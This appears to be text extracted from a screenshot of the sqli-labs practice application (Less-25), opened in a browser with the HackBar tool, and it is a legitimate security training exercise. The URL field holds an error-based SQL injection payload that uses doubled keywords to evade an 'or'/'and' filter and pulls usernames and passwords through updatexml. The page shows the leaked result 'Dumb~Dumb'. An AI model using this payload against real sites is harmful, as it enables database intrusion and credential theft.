 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpStudy\WWW\sqli-labs\Less-25\index.php on line 37
XPATH syntax error: '~Dumb~Dumb'
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Elements Console Sources Network Performance Memory Application Lighthouse HackBar HackBar HackTools 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-25/
?id=1' anandd updatexml(1,concat(0x7e,(select concat(username,0x7e,passwoorrd) from users limit 0,1 )),1) --+